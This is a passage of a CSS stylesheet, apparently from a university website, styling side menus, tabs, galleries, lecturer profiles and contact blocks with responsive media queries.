    display: inline-block;
    margin: 0px 4px
}

.content .top_page_content .UiHeaderWhiteTitle .url_path .onlyTitle {
    color: #1451a4;
    font-size: 14px;
    display: inline;
}

.content .top_page_content .UiHeaderWhiteTitle .url_path a.first_link {
    text-decoration: none
}

.content .top_page_content .UiHeaderWhiteTitle .url_path a.first_link:hover {
    text-decoration: none
}

.content .top_page_content .UiHeaderWhiteTitle .url_path span a {
    color: #1451a4
}

.content .top_page_content .UiHeaderWhiteTitle .url_path span a span {
    color: #1451a4
}

.content .top_page_content .UiHeaderWhiteTitle span a {
    color: #1451a4
}

.content .top_page_content .UiHeaderWhiteTitle span a span {
    color: #1451a4
}

.content .page_contentUiBody {
    padding: 60px 0px
}

@media (max-width:768px) {
    .content .page_contentUiBody {
        padding: 30px 0px
    }
}

.content .page_contentUiBody .contentUiBody_left_menu {
    display: block
}

@media (max-width:1024px) {
    .content .page_contentUiBody .contentUiBody_left_menu {
        display: none
    }
}

.content .page_contentUiBody .contentUiBody_left_menu ul {
    margin: 0px;
    padding: 0px
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item {
    list-style: none;
    margin: 0px 0px 5px 0px
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item a {
    display: block;
    background-color: #1451a4;
    padding: 15px 15px;
    color: #fff;
    border-radius: 5px;
    text-align: center;
    border: 1px solid #1451a4
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item a:hover {
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #021a31;
    color: #1451a4
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item a.left_active {
    border-top: 1px solid #1451a4;
    border-left: 1px solid #1451a4;
    border-right: 1px solid #1451a4;
    border-bottom: 0px solid #1451a4;
    border-radius: 5px 5px 0px 0px;
    background-color: #fff;
    color: #1451a4
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item a.left_active:hover {
    border-top: 1px solid #1451a4;
    border-left: 1px solid #1451a4;
    border-right: 1px solid #1451a4;
    border-bottom: 0px solid #1451a4;
    border-radius: 5px 5px 0px 0px;
    background-color: #fff;
    color: #1451a4
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item a:active,
.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item a:focus,
.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item a:visited {
    text-decoration: none
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item ul.menu-children {
    display: none;
    border-bottom: 1px solid #1451a4;
    border-left: 1px solid #1451a4;
    border-right: 1px solid #1451a4;
    padding: 10px 10px;
    margin-top: -3px;
    border-radius: 0px 0px 5px 5px
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item ul.menu-children .col-md-2 {
    width: 100%;
    float: none;
    position: relative;
    min-height: 1px;
    padding-right: 0px;
    padding-left: 0px
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item ul.menu-children .col-md-2 .col-md-12 {
    width: 100%;
    float: none;
    position: relative;
    min-height: 1px;
    padding-right: 0px;
    padding-left: 0px
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item.menu-item-selected {
    list-style: none;
    margin: 0px 0px 5px 0px
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item.menu-item-selected a {
    display: block;
    background-color: #fff;
    padding: 15px 15px;
    color: #1451a4;
    border-radius: 5px;
    border: 1px solid #1451a4
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item.menu-item-selected a:hover {
    text-decoration: none;
    background-color: #fff;
    color: #1451a4;
    border: 1px solid #1451a4
}

.content .page_contentUiBody .contentUiBody_left_menu ul li.menu-item:last-child {
    list-style: none;
    margin: 0px 0px 0px 0px
}

.content .page_contentUiBody .contentUiBody_left_menu ul.tab_menu_emulate {
    margin: 0px;
    padding: 0px
}

.content .page_contentUiBody .contentUiBody_left_menu ul.tab_menu_emulate li {
    list-style: none;
    margin: 0px 0px 5px 0px;
    text-align: center
}

.content .page_contentUiBody .contentUiBody_left_menu ul.tab_menu_emulate li a {
    display: block;
    background-color: #1451a4;
    padding: 15px 15px;
    color: #fff;
    border-radius: 5px;
    border: 1px solid #1451a4
}

.content .page_contentUiBody .contentUiBody_left_menu ul.tab_menu_emulate li a:hover {
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #1451a4;
    color: #1451a4
}

.content .page_contentUiBody .contentUiBody_left_menu ul.tab_menu_emulate li a:focus {
    text-decoration: none
}

.content .page_contentUiBody .contentUiBody_left_menu ul.tab_menu_emulate li.active a {
    background-color: #fff;
    border: 1px solid #1451a4;
    color: #1451a4
}

.content .page_contentUiBody .contentUiBody_left_menu ul.tab_menu_emulate li.active:hover a {
    background-color: #fff;
    border: 1px solid #1451a4;
    color: #1451a4
}

.content .page_contentUiBody .contentUiBody_left_menu ul.tab_menu_emulate li:last-child {
    list-style: none;
    margin: 0px 0px 0px 0px
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile {
    display: none
}

@media (max-width:1024px) {
    .content .page_contentUiBody .contentUiBody_left_menu_mobile {
        display: block
    }
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown button {
    width: 100%;
    padding: 10px 0px
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown ul {
    margin: 0px;
    padding: 0px
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown ul li.menu-item {
    list-style: none;
    margin: 0px 0px 0px 0px
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown ul li.menu-item a {
    display: block;
    background-color: #ffffff;
    padding: 5px 10px;
    color: #1451a4;
    border-radius: 5px;
    border-left: 5px solid #ffffff
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown ul li.menu-item a:hover {
    text-decoration: none;
    background-color: #ffffff;
    border-left: 5px solid #ffffff
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown ul li.menu-item ul.menu-children {
    display: none;
    border-bottom: 0px solid #1451a4;
    border-left: 0px solid #1451a4;
    border-right: 0px solid #1451a4;
    padding: 10px 10px;
    margin-top: -3px;
    border-radius: 0px 0px 5px 5px;
    margin: 0px 0px 0px 10px
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown ul li.menu-item ul.menu-children .col-md-2 {
    width: 100%;
    float: none;
    position: relative;
    min-height: 1px;
    padding-right: 0px;
    padding-left: 0px
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown ul li.menu-item ul.menu-children .col-md-2 .col-md-12 {
    width: 100%;
    float: none;
    position: relative;
    min-height: 1px;
    padding-right: 0px;
    padding-left: 0px
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown ul li.menu-item .active_left_drop_menu {
    display: block
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown ul li.menu-item.menu-item-selected {
    list-style: none;
    margin: 0px 0px 0px 0px
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown ul li.menu-item.menu-item-selected a {
    display: block;
    background-color: #ffffff;
    padding: 8px 10px;
    color: #1451a4;
    border-radius: 0px;
    border-left: 5px solid #1451a4
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown ul li.menu-item.menu-item-selected a:hover {
    text-decoration: none;
    background-color: #ffffff;
    border-left: 5px solid #1451a4
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .dropdown ul li.menu-item:last-child {
    list-style: none;
    margin: 0px 0px 0px 0px
}

.content .page_contentUiBody .contentUiBody_left_menu_mobile .open>.dropdown-menu {
    display: block;
    width: 100%;
    padding: 15px 0px
}

.content .page_contentUiBody .page_UiBody {
    padding: 0px 0px 0px 0px
}

@media (max-width:1024px) {
    .content .page_contentUiBody .page_UiBody {
        padding: 25px 0px 0px 0px
    }
}

.content .page_contentUiBody .page_UiBody p {
    word-break: break-word
}

.content .page_contentUiBody .page_UiBody p img {
    width: 100%
}

.content .page_contentUiBody .page_UiBody .bodyUibBlock h2 {
    margin-top: 0px;
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.content .page_contentUiBody .page_UiBody .bodyUibBlock h2 .r_ {
    margin-right: 10px
}

.content .page_contentUiBody .page_UiBody .bodyUibBlock h2 .l_ {
    margin-left: 10px
}

.content .page_contentUiBody .page_UiBody .bodyUibBlock h2 .tlt {
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    font-size: 25px
}

.content .page_contentUiBody .page_UiBody .bodyUibBlock h2 .full {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-top: 1px solid #b3b3b3;
    margin-top: 12px
}

.content .page_contentUiBody .page_UiBody .bodyUibBlock .image-right {
    float: right;
    max-width: 415px;
    margin-left: 15px
}

.content .page_contentUiBody .page_UiBody .bodyUibBlock .image-left {
    float: left;
    max-width: 415px;
    margin-right: 15px
}

.content .page_contentUiBody .page_UiBody .scholar_title {
    font-size: 30px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .scholar_title {
        text-align: center;
        font-size: 20px
    }
}

.content .page_contentUiBody .page_UiBody .search_bar {
    margin-bottom: 20px
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .search_bar .input_top {
        margin-bottom: 15px
    }
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .gallery_content {
        margin: 0px auto;
        text-align: center
    }
}

.content .page_contentUiBody .page_UiBody .gallery_content .relative {
    float: left;
    margin-right: 10px;
    margin-left: 10px;
    margin-bottom: 20px
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .gallery_content .relative {
        float: none;
        margin-right: 0px;
        text-align: center;
        display: inline-block
    }
}

.content .page_contentUiBody .page_UiBody .gallery_content .relative a {
    width: 260px;
    height: 180px;
    display: block
}

@media (max-width:991px) {
    .content .page_contentUiBody .page_UiBody .gallery_content .relative a {
        width: 220px;
        height: 180px;
        display: block
    }
}

.content .page_contentUiBody .page_UiBody .gallery_content .relative a img {
    -o-object-fit: cover;
    object-fit: cover;
    height: 180px;
    width: 260px;
    border-radius: 5px
}

@media (max-width:991px) {
    .content .page_contentUiBody .page_UiBody .gallery_content .relative a img {
        width: 220px;
        height: 180px;
        display: block
    }
}

.content .page_contentUiBody .page_UiBody .gallery_content .relative a:hover {
    text-decoration: none;
    display: block
}

.content .page_contentUiBody .page_UiBody .gallery_content .relative .overlay {
    display: block;
    background-color: #fff;
    border-top: 0px;
    border-radius: 0px 0px 5px 5px;
    margin-top: 0px;
    padding: 3px 0px;
    font-size: 13px
}

.content .page_contentUiBody .page_UiBody .gallery_content .relative .overlay h4 {
    font-size: 15px
}

.content .page_contentUiBody .page_UiBody h3 {
    margin-top: 0px;
    margin-bottom: 20px;
    margin-left: 10px;
    font-size: 24px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

@media (max-width:1024px) {
    .content .page_contentUiBody .page_UiBody h3 {
        margin-left: 0px;
        text-align: center
    }
}

.content .page_contentUiBody .page_UiBody h1 {
    text-align: center;
    margin-bottom: 35px;
    margin-top: 30px;
    font-size: 36px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

@media (max-width:1024px) {
    .content .page_contentUiBody .page_UiBody h1 {
        font-size: 25px;
        margin-top: 5px
    }
}

.content .page_contentUiBody .page_UiBody .pg_navg {
    padding: 40px 0px
}

@media (max-width:760px) {
    .content .page_contentUiBody .page_UiBody .pg_navg .faculties_page--inclination {
        margin-bottom: 10px
    }
}

.content .page_contentUiBody .page_UiBody .pg_navg .faculties_page--inclination a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background-color: #1451a4;
    padding: 0px 0px;
    text-align: center;
    border-radius: 10px;
    color: #fff;
    height: 80px
}

.content .page_contentUiBody .page_UiBody .pg_navg .faculties_page--inclination a .facultysub {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.content .page_contentUiBody .page_UiBody .pg_navg .faculties_page--inclination a:hover {
    background-color: #032a4e;
    text-decoration: none
}

.content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody {
    margin: 0px 0px 25px 0px;
    padding: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li {
    list-style: none;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    background-color: #1451a4;
    margin-right: 15px;
    border-radius: 5px;
    text-align: center;
    border: 1px solid #1451a4
}

.content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li a {
    color: #fff;
    display: block;
    padding: 13px 0px
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li a {
        font-size: 11px
    }
}

@media (max-width:320px) {
    .content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li a {
        font-size: 9px
    }
}

.content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li a:active,
.content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li a:focus,
.content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li a:hover,
.content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li a:visited {
    text-decoration: none
}

.content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li:hover {
    color: #1451a4;
    background-color: #fff;
    border: 1px solid #1451a4
}

.content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li:hover a {
    color: #1451a4
}

.content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li.active {
    color: #1451a4;
    background-color: #fff;
    border: 1px solid #1451a4
}

.content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li.active a {
    color: #1451a4
}

.content .page_contentUiBody .page_UiBody ul.top_tabs_UibBody li:last-child {
    margin-right: 0px
}

.content .page_contentUiBody .page_UiBody .tabs_containerUibBody h3 {
    margin-top: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
    font-size: 24px
}

.content .page_contentUiBody .page_UiBody .tabs_containerUibBody .partnersUib {
    margin-bottom: 50px
}

.content .page_contentUiBody .page_UiBody .tabs_containerUibBody .partnersUib h4 {
    font-size: 20px;
    margin-top: 0px;
    margin-bottom: 15px
}

.content .page_contentUiBody .page_UiBody .tabs_containerUibBody .partnersUib a {
    font-size: 14px;
    color: #1451a4
}

.content .page_contentUiBody .page_UiBody .tabs_containerUibBody .partnersUib:last-child {
    margin-bottom: 0px
}

.content .page_contentUiBody .page_UiBody .contactUibPersons {
    margin-bottom: 20px
}

.content .page_contentUiBody .page_UiBody .contactUibPersons img {
    width: 100%;
    border-radius: 0px
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .contactUibPersons img {
        width: 80%
    }
}

.content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content {
    text-align: left
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content {
        text-align: center;
        margin-top: 20px
    }
}

.content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content h3 {
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    font-size: 30px;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0px
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content h3 {
        font-size: 25px;
        margin-top: 0px;
        margin-bottom: 10px;
        margin-left: 0px
    }
}

.content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content .personContainer {
    /*     margin-top: 2px;
    margin-bottom: 5px */
}

.content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content .personContainer h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 16px;
    color: #48515a
}

.content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 16px;
    color: #48515a
}

.content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content h5 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 15px
}

.content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content .briefDescription {
    display: block
}

.content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content .briefDescription .blue-text {
    color: #1451a4;
    cursor: pointer;
    text-decoration: underline
}

.content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content .fullDescription {
    display: none
}

.content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content .fullDescription .blue-text {
    color: #1451a4;
    cursor: pointer;
    text-decoration: underline
}

.content .page_contentUiBody .page_UiBody .contactUibPersons_sep {
    border-bottom: 1px solid #dcdcdc;
    padding: 20px 0px 20px 0px
}

.content .page_contentUiBody .page_UiBody .contactUibPersons_sep:first-child {
    border-bottom: 1px solid #dcdcdc;
    padding: 0px 0px 20px 0px
}

.content .page_contentUiBody .page_UiBody .contactUibPersons_sep:last-child {
    border-bottom: 0px solid #dcdcdc;
    padding: 20px 0px 20px 0px
}

.content .page_contentUiBody .page_UiBody .lecture_header_info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .lecture_header_info {
        display: block
    }
}

.content .page_contentUiBody .page_UiBody .lecture_header_info .profile_picture {
    margin-right: 20px
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .lecture_header_info .profile_picture {
        margin-right: 0px;
        text-align: center
    }
}

.content .page_contentUiBody .page_UiBody .lecture_header_info .profile_info {
    position: relative;
    padding: 0px 10px
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .lecture_header_info .profile_info {
        text-align: center;
        padding: 0px 10px
    }
}

.content .page_contentUiBody .page_UiBody .lecture_header_info .profile_info h2 {
    margin-top: 0px;
    margin-bottom: 15px;
    font-size: 30px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .lecture_header_info .profile_info h2 {
        margin-top: 25px
    }
}

.content .page_contentUiBody .page_UiBody .lecture_header_info .profile_info .lc_info_br {
    margin-bottom: 10px
}

.content .page_contentUiBody .page_UiBody .lecture_header_info .profile_info .lc_info_br:last-child {
    margin-bottom: 20px
}

.content .page_contentUiBody .page_UiBody .lecture_header_info .profile_info .social_top {
    position: absolute;
    bottom: -5px;

    display: inline-block;
    width: 200px;
    /* position: relative;
    bottom: -111px */
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .lecture_header_info .profile_info .social_top {
        margin: 10px 0px 0px 0px;
        position: relative
    }
}

.content .page_contentUiBody .page_UiBody .LecturetabsContainer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 20px 0px;
    padding: 0px
}

@media (max-width:425px) {
    .content .page_contentUiBody .page_UiBody .LecturetabsContainer {
        display: none
    }
}

.content .page_contentUiBody .page_UiBody .LecturetabsContainer li {
    list-style: none;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: center;
    background-color: #1451a4;
    color: #fff;
    padding: 15px;
    margin-right: 2px;
    border-radius: 5px;
    border: 1px solid #1451a4
}

.content .page_contentUiBody .page_UiBody .LecturetabsContainer li[role="presentation"]{
    padding: 0;
}

.content .page_contentUiBody .page_UiBody .LecturetabsContainer li a {
    color: #fff;
    display: block;
    padding:15px;
}

.content .page_contentUiBody .page_UiBody .LecturetabsContainer li a:active,
.content .page_contentUiBody .page_UiBody .LecturetabsContainer li a:focus,
.content .page_contentUiBody .page_UiBody .LecturetabsContainer li a:hover {
    color: #fff;
    display: block;
    text-decoration: none
}

.content .page_contentUiBody .page_UiBody .LecturetabsContainer li.active {
    background-color: #fff;
    color: #1451a4;
    border-bottom: 1px solid #1451a4;
}

.content .page_contentUiBody .page_UiBody .LecturetabsContainer li.active a {
    color: #1451a4;
    display: block;
    padding: 15px;
}

.content .page_contentUiBody .page_UiBody .lecturers-list a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 40px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-bottom: 1px solid #dcdcdc
}

.content .page_contentUiBody .page_UiBody .lecturers-list a h3 {
    font-size: 15px;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    color: #af0606;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    text-align: center
}

.content .page_contentUiBody .page_UiBody .lecturers-list a:active,
.content .page_contentUiBody .page_UiBody .lecturers-list a:focus,
.content .page_contentUiBody .page_UiBody .lecturers-list a:hover {
    text-decoration: none
}

.content .page_contentUiBody .page_UiBody .lecturers-list p {
    margin-top: 5px;
    font-size: 12px
}

.content .page_contentUiBody .page_UiBody .part_vacancy .social_top {
    margin: 40px 0px 0px 0px
}

@media (max-width:425) {
    .content .page_contentUiBody .page_UiBody .part_vacancy .social_top {
        margin: 40px 0px 0px 0px
    }
}

.content .page_contentUiBody .page_UiBody .part_vacancy .uibExchangeprograms h3 {
    margin-top: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
    font-size: 24px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.content .page_contentUiBody .page_UiBody .chart_description h3 {
    margin-top: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
    font-size: 24px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

@media (max-width:1024px) {
    .content .page_contentUiBody .page_UiBody .chart_description h3 {
        margin-left: 0px;
        text-align: center
    }
}

.content .page_contentUiBody .page_UiBody .briefDescription {
    display: block
}

.content .page_contentUiBody .page_UiBody .briefDescription .blue_text {
    color: #1451a4;
    cursor: pointer;
    text-decoration: underline
}

.content .page_contentUiBody .page_UiBody .fullDescription {
    display: none
}

.content .page_contentUiBody .page_UiBody .fullDescription .blue-text {
    color: #1451a4;
    cursor: pointer;
    text-decoration: underline
}

.content .page_contentUiBody .pg_uibblocks {
    background-color: #1451a4;
    padding: 30px 0px
}

.content .page_contentUiBody .pg_uibblocks .faculties_page_sub h1 {
    color: #fff;
    font-size: 30px;
    text-align: center;
    margin-top: 0px;
    margin-bottom: 30px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.content .page_contentUiBody .pg_uibblocks .faculties_page_sub p {
    color: #fff
}

.content .page_contentUiBody .pg_uibblocks .faculties_page h1 {
    color: #fff;
    font-size: 30px;
    text-align: center;
    margin-top: 30px;
    margin-bottom: 30px
}

.content .page_contentUiBody .pg_uibblocks .faculties_page .lecturers-list h3 {
    color: #fff;
    font-size: 15px;
    margin-top: 0px;
    margin-bottom: 10px
}

.content .page_contentUiBody .contentUiBody_left_menuSelect {
    display: none;
    margin-top: -20px
}

@media (max-width:1024px) {
    .content .page_contentUiBody .contentUiBody_left_menuSelect {
        display: block
    }
}

.content .page_contentUiBody .contentUiBody_left_menuSelect select {
    background-color: #fbfbfb;
    border: 1px solid #0f63b3;
    padding: 10px 5px;
    width: 100%;
    color: #1451a4;
    outline: none
}

.content .page_contentUiBody .lecturers_sld {
    text-align: center;
    padding: 30px 0px 0px 0px;
    margin: 0px 0px -35px 0px
}

.content .page_contentUiBody .lecturers_sld h1 {
    margin-top: 0px;
    margin-bottom: 20px;
    font-size: 25px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.content .page_contentUiBody .lecturers_sld h1 a {
    color: #1451a4;
    text-decoration: none;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.content .page_contentUiBody .lecturers_sld h1 a:active,
.content .page_contentUiBody .lecturers_sld h1 a:focus,
.content .page_contentUiBody .lecturers_sld h1 a:hover {
    color: #1451a4;
    text-decoration: none;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.content .page_contentUiBody .lecturers_sld .lecturers-list a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 40px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-bottom: 1px solid #dcdcdc
}

.content .page_contentUiBody .lecturers_sld .lecturers-list a h3 {
    font-size: 15px;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    color: #af0606;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    text-align: center
}

.content .page_contentUiBody .lecturers_sld .lecturers-list a:active,
.content .page_contentUiBody .lecturers_sld .lecturers-list a:focus,
.content .page_contentUiBody .lecturers_sld .lecturers-list a:hover {
    text-decoration: none
}

.content .page_contentUiBody .lecturers_sld .lecturers-list p {
    margin-top: 5px;
    font-size: 12px
}

.content .fullPageContent {
    padding: 80px 0px
}

@media (max-width:1024px) {
    .content .fullPageContent {
        padding: 40px 0px
    }
}

.content .fullPageContent .fullPageContainer {
    margin: 0px auto;
    text-align: left
}

@media (max-width:425px) {
    .content .fullPageContent .fullPageContainer {
        text-align: center
    }
}

.content .fullPageContent .fullPageContainer a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 22%;
    vertical-align: middle;
    background-color: #1451a4;
    padding: 16px 20px;
    margin: 15px 15px;
    height: 106px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    border-radius: 5px;
    border: 1px solid #011629;
    font-size: 14px;
    text-align: center
}

@media (max-width:1024px) {
    .content .fullPageContent .fullPageContainer a {
        width: 21%
    }
}

@media (max-width:768px) {
    .content .fullPageContent .fullPageContainer a {
        width: 28%
    }
}

@media (max-width:425px) {
    .content .fullPageContent .fullPageContainer a {
        width: 91%;
        height: 61px;
        padding: 16px 20px;
        margin: 7px 0px
    }
}

.content .fullPageContent .fullPageContainer a:hover {
    text-decoration: none;
    background-color: #032a4e
}

.content .fullPageContent .fullPageContainer a:active,
.content .fullPageContent .fullPageContainer a:focus,
.content .fullPageContent .fullPageContainer a:visited {
    text-decoration: none
}

.content .fullPageContentVac {
    padding: 10px 0px
}

@media (max-width:1024px) {
    .content .fullPageContentVac {
        padding: 10px 0px
    }
}

.content .fullPageContentVac .fullPageContainer {
    margin: 0px auto;
    text-align: left
}

@media (max-width:425px) {
    .content .fullPageContentVac .fullPageContainer {
        text-align: center
    }
}

.content .fullPageContentVac .fullPageContainer a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 22%;
    vertical-align: middle;
    background-color: #1451a4;
    padding: 16px 20px;
    margin: 15px 15px 15px 0px;
    height: 106px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    border-radius: 5px;
    border: 1px solid #011629;
    font-size: 14px;
    text-align: center
}

@media (max-width:1024px) {
    .content .fullPageContentVac .fullPageContainer a {
        width: 21%
    }
}

@media (max-width:768px) {
    .content .fullPageContentVac .fullPageContainer a {
        width: 28%
    }
}

@media (max-width:425px) {
    .content .fullPageContentVac .fullPageContainer a {
        width: 91%;
        height: 61px;
        padding: 16px 20px;
        margin: 7px 0px
    }
}

.content .fullPageContentVac .fullPageContainer a:hover {
    text-decoration: none;
    background-color: #032a4e
}

.content .fullPageContentVac .fullPageContainer a:active,
.content .fullPageContentVac .fullPageContainer a:focus,
.content .fullPageContentVac .fullPageContainer a:visited {
    text-decoration: none
}

.content .contactUibPersons img {
    border-radius: 5px
}

.content .contactUibPersons .contactUibPersons_bottom_content {
    text-align: left
}

@media (max-width:425px) {
    .content .contactUibPersons .contactUibPersons_bottom_content {
        text-align: center;
        margin-top: 20px
    }
}

.content .contactUibPersons .contactUibPersons_bottom_content h3 {
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    font-size: 30px;
    margin-top: 0px;
    margin-bottom: 0px
}

@media (max-width:425px) {
    .content .contactUibPersons .contactUibPersons_bottom_content h3 {
        font-size: 25px;
        margin-top: 0px;
        margin-bottom: 10px
    }
}

.content .contactUibPersons .contactUibPersons_bottom_content .personContainer {
    /*     margin-top: 2px;
    margin-bottom: 15px */
}

.content .contactUibPersons .contactUibPersons_bottom_content .personContainer h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 16px;
    color: #48515a
}

.content .contactUibPersons .contactUibPersons_bottom_content h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 16px;
    color: #48515a
}

.content .contactUibPersons .contactUibPersons_bottom_content h5 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 15px
}

.content .contactUibPersonsUibPages {
    margin-bottom: 20px
}

.content .contactUibPersonsUibPages img {
    border-radius: 0px;
    width: 100%
}

@media (max-width:425px) {
    .content .contactUibPersonsUibPages img {
        width: 80%
    }
}

.content .contactUibPersonsUibPages .contactUibPersons_bottom_content {
    text-align: left
}

@media (max-width:425px) {
    .content .contactUibPersonsUibPages .contactUibPersons_bottom_content {
        text-align: center;
        margin-top: 20px
    }
}

.content .contactUibPersonsUibPages .contactUibPersons_bottom_content h3 {
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    font-size: 30px;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0px
}

@media (max-width:425px) {
    .content .contactUibPersonsUibPages .contactUibPersons_bottom_content h3 {
        font-size: 25px;
        margin-top: 0px;
        margin-bottom: 10px;
        margin-left: 0px
    }
}

